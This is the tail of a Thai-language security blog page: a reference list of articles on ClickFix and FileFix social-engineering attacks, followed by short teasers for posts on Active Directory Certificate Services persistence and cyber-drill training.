แหล่งอ้างอิง

- https://www.hhs.gov/sites/default/files/clickfix-attacks-sector-alert-tlpclear.pdf

- https://www.bleepingcomputer.com/news/security/filefix-attack-weaponizes-windows-file-explorer-for-stealthy-powershell-commands/

- https://thehackernews.com/2025/07/seo-poisoning-campaign-targets-8500.html

- https://sec.okta.com/articles/2025/07/how-this-clickfix-campaign-leads-to-redline-stealer/

- https://mrd0x.com/filefix-clickfix-alternative/

- https://thehackernews.com/2025/06/new-filefix-method-emerges-as-threat.html

- https://cybersecuritynews.com/filefix-attack/

- https://blog.checkpoint.com/research/filefix-the-new-social-engineering-attack-building-on-clickfix-tested-in-the-wild/

Up Next

ARTICLES

Jan

15

2026

Persistence with Active Directory Certificate Services (AD CS)

Active Directory Certificate Services (AD CS) ไม่ได้เป็นเพียงระบบออกใบรับรองเท่านั้น แต่ยังสามารถถูกผู้โจมตีใช้เป็นจุดฝังตัวเพื่อคงอยู่ในระบบ (Persistence) ได้อย่างแนบเนียน บทความนี้จะพาไปทำความเข้าใจเทคนิคและแนวคิดในการใช้ AD CS เพื่อฝั่งตัวอยู่ใน Active Directory Environment

READ MORE

ARTICLES

Jan

05

2026

Introduction to Active Directory Certificate Services (AD CS)

ไม่ว่ากาลเวลาจะผันเปลี่ยนไปสักเท่าไร การโจมตีองค์กรต่าง ๆ เหล่า attacker มักจะมีเป้าหมายในการโจมตีและยึดครองระบบ Active Directory (AD) โดยอาศัยเทคนิคมากมายในการขยายผลและยกระดับสิทธิของตัวเองให้สามารถควบคุมทั้งองค์กรให้ได้

READ MORE

ARTICLES

Dec

26

2025

ฝึกซ้อม Cyber Drill ด้วย CYBER RANGES

CYBER RANGES แพลตฟอร์มที่ช่วยเพิ่มขีดความสามารถทางด้าน cybersecurity แบบ all-in-one แน่นอนว่ามีโมดูลมากมายที่ช่วยพัฒนาขีดความสามารถด้าน cybersecurity มากมาย

READ MORE